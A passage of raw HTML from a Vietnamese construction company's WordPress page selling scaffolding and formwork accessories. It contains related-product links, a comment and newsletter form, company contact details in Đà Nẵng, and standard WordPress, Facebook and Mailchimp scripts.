href="/cdn-cgi/l/email-protection#e9d69a9c8b838c8a9dd4bd9c2a549dccdbd9ba0853469dccdbd9bd9b2a5b87cfcad9dad1d2aba6adb0d4819d9d999ad3c6c68e8088878e8088869f808c9dc7878c9dc699819cc482808c87c48a8699c4998188c69d9c909dc49a889dc49d9b8687c6"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/5e935671ada6f15c4a0c9c218d82ad55?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5e935671ada6f15c4a0c9c218d82ad55?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://giangiaoviet.net/author/admin_giangiao/" title="Đăng bởi admin_giangiao" rel="author">admin_giangiao</a></h5>
		<p></p>
					<a rel="nofollow" target="_blank" class="author-social" href="https://giangiaoviet.net"><i class="penci-faicon fa fa-globe" ></i></a>
																					</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://giangiaoviet.net/phu-kien-cop-pha/xa-go-thep/">
					<div class="pagi-text">
						<h5 class="prev-title">Xà Gồ Thép</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://giangiaoviet.net/may-xay-dung-may-co-khi/may-xoa-nen-be-tong/">
					<div class="pagi-text">
						<h5 class="next-title">Máy Xoa Nền Bê Tông</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">SẢN PHẨM CÓ THỂ BẠN QUAN TÂM</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2021/08/cop-pha-dinh-hinh-1.jpg" href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-cot/" title="Cốp Pha Cột">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-cot/">Cốp Pha Cột</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-08-25T14:18:56+00:00">25 Tháng Tám, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2020/09/thep-hop-ma-kem-03-1-585x390.jpg" href="https://giangiaoviet.net/phu-kien-cop-pha/xa-go-thep/" title="Xà Gồ Thép">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/xa-go-thep/">Xà Gồ Thép</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-09-21T02:31:20+00:00">21 Tháng Chín, 2020</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/DSC_1780-1170x658-1-585x390.jpg" href="https://giangiaoviet.net/phu-kien-cop-pha/ty-ren-bat-chuon/" title="Ty Ren – Bát Chuồn">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/ty-ren-bat-chuon/">Ty Ren – Bát Chuồn</a></h3>
										<span class="date"><time class="entry-date published" datetime="2017-06-29T10:39:25+00:00">29 Tháng Sáu, 2017</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/Van-Phu-phim.png" href="https://giangiaoviet.net/phu-kien-cop-pha/van-phu-phim/" title="Ván Phủ Phim">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/van-phu-phim/">Ván Phủ Phim</a></h3>
										<span class="date"><time class="entry-date published" datetime="2017-06-29T10:37:24+00:00">29 Tháng Sáu, 2017</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/cop-pha-tru.jpg" href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-tru/" title="Cốp Pha Trụ">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-tru/">Cốp Pha Trụ</a></h3>
										<span class="date"><time class="entry-date published" datetime="2017-06-29T10:35:58+00:00">29 Tháng Sáu, 2017</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://giangiaoviet.net/wp-content/uploads/2017/06/DanGiaoVinhLoi35-585x388.jpg" href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-san/" title="Cốp Pha Sàn">
																			</a>
										<h3><a href="https://giangiaoviet.net/phu-kien-cop-pha/cop-pha-san/">Cốp Pha Sàn</a></h3>
										<span class="date"><time class="entry-date published" datetime="2017-06-29T10:33:53+00:00">29 Tháng Sáu, 2017</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/phu-kien-cop-pha/tuyt-sat-tron/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://giangiaoviet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" placeholder="Your Comment" aria-required="true"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email"><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url"><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><span class="comment-form-cookies-text" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</span></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1472' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-7 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">DANH MỤC SẢN PHẨM</span></h4>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://giangiaoviet.net/category/cong-trinh-tieu-bieu/">CÔNG TRÌNH TIÊU BIỂU</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://giangiaoviet.net/category/dich-vu/">DỊCH VỤ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://giangiaoviet.net/category/gian-giao-xay-dung/">GIÀN GIÁO XÂY DỰNG</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://giangiaoviet.net/category/khach-hang-than-thiet/">KHÁCH HÀNG THÂN THIẾT</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://giangiaoviet.net/category/may-xay-dung-may-co-khi/">MÁY XÂY DỰNG &#8211; MÁY CƠ KHÍ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://giangiaoviet.net/category/phu-kien-cop-pha/">PHỤ KIỆN CỐP PHA</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://giangiaoviet.net/category/phu-kien-gian-giao/">PHỤ KIỆN GIÀN GIÁO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://giangiaoviet.net/category/tin-tuc-su-kien/">tin tức &amp; sự kiện</a>
</li>
			</ul>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">KẾT NỐI MẠNG XÃ HỘI VỚI HMQ</span></h4>
			<div class="widget-social pc_aligncenter show-text remove-circle">
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i><span style="font-size: 15px">Facebook</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 15px"></i><span style="font-size: 15px">Twitter</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i><span style="font-size: 15px">Instagram</span></a>
				
									<a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 15px"></i><span style="font-size: 15px">Pinterest</span></a>
				
				
				
				
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play"  style="font-size: 15px"></i><span style="font-size: 15px">Youtube</span></a>
				
									<a href=""><i class="penci-faicon fa fa-envelope"  style="font-size: 15px"></i><span style="font-size: 15px">Email</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
									<a href="" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-rss"  style="font-size: 15px"></i><span style="font-size: 15px">RSS</span></a>
				
																							</div>

			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ĐỊA DIỂM CÔNG TY</span></h4><div class="textwidget custom-html-widget"><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d61353.08908398108!2d108.183269!3d16.035985!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x311a14563375e775!2zQ8OUTkcgVFkgVE5ISCBNVFYgSOG6okkgTUlOSCBRVcOCTg!5e0!3m2!1svi!2sus!4v1600280760722!5m2!1svi!2sus" width="330" height="300" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></div></aside><aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">FANPAGE FACEBOOK</span></h4>				<div class="fb-page" data-href="https://www.facebook.com/caothekhoi" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/caothekhoi"><a href="https://www.facebook.com/caothekhoi">Facebook</a></blockquote></div></div>
			</aside><aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">SẢN PHẨM MỚI NHẤT</span></h4>				<ul id="penci-latestwg-1829" class="side-newsfeed">
											<li class="penci-feed featured-news">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://giangiaoviet.net/cong-trinh-tieu-bieu/casino-hoi-an-quang-nam/" rel="bookmark" title="Casino Hội An Quảng Nam">
											Casino Hội An Quảng Nam										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-09-04T08:23:48+00:00">4 Tháng Chín, 2021</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://giangiaoviet.net/cong-trinh-tieu-bieu/truong-dai-hoc-fpt-da-nang/" rel="bookmark" title="Trường Đại Học FPT Đà Nẵng">
											Trường Đại Học FPT Đà Nẵng										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-09-04T08:07:31+00:00">4 Tháng Chín, 2021</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://giangiaoviet.net/cong-trinh-tieu-bieu/san-bay-quoc-te-da-nang/" rel="bookmark" title="Sân Bây Quốc Tế Đà Nẵng">
											Sân Bây Quốc Tế Đà Nẵng										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-09-03T09:30:01+00:00">3 Tháng Chín, 2021</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://giangiaoviet.net/cong-trinh-tieu-bieu/cong-trinh-cocobay-da-nang/" rel="bookmark" title="Công trình CocoBay Đà Nẵng">
											Công trình CocoBay Đà Nẵng										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-09-03T09:10:55+00:00">3 Tháng Chín, 2021</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://giangiaoviet.net/wp-content/uploads/2021/08/hop-tac-1-263x175.jpg" href="https://giangiaoviet.net/khach-hang-than-thiet/khach-hang-than-thiet/" title="Khách Hàng Thân Thiết"></a>
										
																																																																																				</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://giangiaoviet.net/khach-hang-than-thiet/khach-hang-than-thiet/" rel="bookmark" title="Khách Hàng Thân Thiết">
											Khách Hàng Thân Thiết										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-08-30T12:42:04+00:00">30 Tháng Tám, 2021</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="mc4wp_form_widget-1" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1343" method="post" data-id="1343" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe my Newsletter for new blog posts, tips & new photos. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
				<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768283518" /><input type="hidden" name="_mc4wp_form_id" value="1343" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="tag_cloud-1" class="widget widget_tag_cloud"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Tag Cloud</span></h4><div class="tagcloud"><a href="https://giangiaoviet.net/tag/architecture/" class="tag-cloud-link tag-link-11 tag-link-position-1" style="font-size: 15.636363636364pt;" aria-label="architecture (3 mục)">architecture</a>
<a href="https://giangiaoviet.net/tag/gian-giao-xay-dung/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="giàn giáo xây dựng (2 mục)">giàn giáo xây dựng</a>
<a href="https://giangiaoviet.net/tag/house-design/" class="tag-cloud-link tag-link-18 tag-link-position-3" style="font-size: 15.636363636364pt;" aria-label="house design (3 mục)">house design</a>
<a href="https://giangiaoviet.net/tag/modern/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 8pt;" aria-label="modern (1 mục)">modern</a>
<a href="https://giangiaoviet.net/tag/may-co-khi/" class="tag-cloud-link tag-link-34 tag-link-position-5" style="font-size: 22pt;" aria-label="máy cơ khí (6 mục)">máy cơ khí</a>
<a href="https://giangiaoviet.net/tag/may-xay-dung/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 22pt;" aria-label="máy xây dựng (6 mục)">máy xây dựng</a>
<a href="https://giangiaoviet.net/tag/phu-kien-cop-pha/" class="tag-cloud-link tag-link-32 tag-link-position-7" style="font-size: 18.181818181818pt;" aria-label="phụ kiện cốp pha (4 mục)">phụ kiện cốp pha</a>
<a href="https://giangiaoviet.net/tag/phu-kien-gian-giao/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 20.218181818182pt;" aria-label="phụ kiện giản giáo (5 mục)">phụ kiện giản giáo</a></div>
</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="text-2" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">THÔNG TIN LIÊN HỆ</span></h4>			<div class="textwidget"><p><strong>Công Ty TNHH MTV Hải Minh Quân</strong></p>
<p><strong>Văn phòng: 166 Lê Trọng Tấn, Hòa Phát, Q. Cẩm Lệ,Tp. Đà Nẵng.</strong></p>
<p><strong>Cửa hàng: 209 Trường Chinh, Thanh Khê, Đà Nẵng.</strong></p>
<p><strong>Xưởng sản xuất: Nhơn Hòa 12, Q. Cẩm Lệ, Tp. Đà Nẵng.</strong></p>
<p><strong>MST: 040 158 8332</strong></p>
<p><strong>Điện thoại: (0236) 3727899.</strong></p>
<p><strong>Site: <a href="https://giangiaoviet.net/">giangiaoviet.net</a> , <a href="http://giangiaoviet.vn/">giangiaoviet.vn</a></strong></p>
<p><em><strong>Rất hân hạnh được hợp tác với bạn và Quý Công ty. Cảm ơn!</strong></em></p>
</div>
		</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="text-3" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">TẠI SAO CHON CHÚNG TÔI</span></h4>			<div class="textwidget"><h4 class="uppercase"><strong>TẠI SAO CHỌN CHÚNG TÔI?</strong></h4>
<p><strong><i class="fa fa-check-square-o" aria-hidden="true"></i> Hệ thống nhà máy sản xuất với máy móc hiện đại</strong><br />
<strong><i class="fa fa-check-square-o" aria-hidden="true"></i> Quy trình kiểm định sản phẩm chặt chẽ</strong><br />
<strong><i class="fa fa-check-square-o" aria-hidden="true"></i> Làm việc có trách nhiệm và tận tâm với nghề</strong><br />
<strong><i class="fa fa-check-square-o" aria-hidden="true"></i> Bạn ở đâu, chúng tôi có mặt ở đó</strong></p>
<p><i class="fa fa-handshake-o" aria-hidden="true"></i><br />
<strong>Chúng tôi hiểu rằng: <i>“Tạo Niềm tin từ chất lượng”</i></strong></p>
</div>
		</aside><aside id="text-4" class="widget widget_text"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">LƯỢT TRUY CẬP</span></h4>			<div class="textwidget"><ul>
<li><label>Online Users: </label>1</li>
<li><label>Today&#8217;s Visitors: </label>10</li>
<li><label>Total Visitors: </label>26.560</li>
<li><label>Search Engine Referrals: </label>0</li>
</ul>
</div>
		</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="categories-3" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">SẢN PHẨM CỦA HẢI MINH QUÂN</span></h4>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://giangiaoviet.net/category/cong-trinh-tieu-bieu/">CÔNG TRÌNH TIÊU BIỂU <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://giangiaoviet.net/category/dich-vu/">DỊCH VỤ <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://giangiaoviet.net/category/gian-giao-xay-dung/">GIÀN GIÁO XÂY DỰNG <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://giangiaoviet.net/category/khach-hang-than-thiet/">KHÁCH HÀNG THÂN THIẾT <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-3"><a href="https://giangiaoviet.net/category/may-xay-dung-may-co-khi/">MÁY XÂY DỰNG &#8211; MÁY CƠ KHÍ <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://giangiaoviet.net/category/phu-kien-cop-pha/">PHỤ KIỆN CỐP PHA <span class="category-item-count">(7)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://giangiaoviet.net/category/phu-kien-gian-giao/">PHỤ KIỆN GIÀN GIÁO <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://giangiaoviet.net/category/tin-tuc-su-kien/">tin tức &amp; sự kiện <span class="category-item-count">(3)</span></a>
</li>
			</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-linkedin" ></i><span>Linkedin</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-flickr" ></i><span>Flickr</span></a></li>
																<li><a href="#" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-behance" ></i><span>Behance</span></a></li>
																																																																																																																																																																									</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2017 - Hải Minh Quân. All Right Reserved. Designed and Developed by<a rel="nofollow" href="https://giangiaoviet.net/" target="_blank"> Giàn Giáo Việt</a>
<style>
a:link {
  color: #ffffff;
  background-color: transparent;
  text-decoration: none;
}
a:visited {
  color: pink;
  background-color: transparent;
  text-decoration: none;
}
a:hover {
  color: #ffffff;
  background-color: transparent;
  text-decoration: underline;
}
a:active {
  color: yellow;
  background-color: transparent;
  text-decoration: underline;
}
</style>
<a href="https://thietkeweb.one/thiet-ke-web" target="_blank">Thiết Kế Web</a> 



</p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
        <a id="fbmsg-icon" class="fbmsg-icon-type0" data-vspace="50" data-hspace="50" data-side="0" data-position="bottom" style="background-color:#0075FF">
        <img alt="Messenger icon" src="https://giangiaoviet.net/wp-content/plugins/facebook-messenger/frontend/images/facebook-messenger.svg">
    </a>
    <div id="fbmsg-content">
        <div class="fb-page" data-width="310" data-height="310" data-href="https://www.facebook.com/giangiaochuan/" data-tabs="messages" data-small-header="true" data-hide-cover="false" data-show-facepile="true" data-adapt-container-width="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/giangiaochuan/"><a href="https://www.facebook.com/giangiaochuan/">Loading...</a></blockquote></div></div>
                    <!-- <div class="send-app dh-hide-on-desktop"> -->
            <div class="send-app">
                                <a href="https://m.me/giangiaochuan/"style="background-color:#0075FF">Send message via your Messenger App</a>
            </div>
            </div>
    <div id="fbmsg-drop" class="anim-zoom">
        <div class="fbmsg-snap"></div>
        <div class="fbmsg-border"></div>
    </div>
    <script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script>		<div class="zalo-container left">
			<a id="zalo-btn" href="https://zalo.me/0913 577 745" target="_blank" rel="noopener noreferrer nofollow">
								<div class="animated_zalo infinite zoomIn_zalo cmoz-alo-circle"></div>
				<div class="animated_zalo infinite pulse_zalo cmoz-alo-circle-fill"></div>
				<span><img src="https://giangiaoviet.net/wp-content/plugins/contact-me-on-zalo/assets/images/zalo-2.png" alt="Contact Me on Zalo"></span>
							</a>
		</div>
			<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
				<div class="hotline-phone-ring-circle"></div>
				<div class="hotline-phone-ring-circle-fill"></div>
				<div class="hotline-phone-ring-img-circle">
					<a href="tel:0913577745" class="pps-btn-img">
												<img src="https://giangiaoviet.net/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
					</a>
				</div>
			</div>
						<div class="hotline-bar">
				<a href="tel:0913577745">
					<span class="text-hotline">0913 577 745</span>
				</a>
			</div>
					</div>
	<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://giangiaoviet.net/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/url.min.js?ver=7c99a9585caad6f2f16c19ecd17a86cd' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-05-23 07:16:16+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://giangiaoviet.net/wp-includes/js/dist/api-fetch.min.js?ver=25cbf3644d200bdc5cab50e7966b5b03' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://giangiaoviet.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c9bf5af704" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
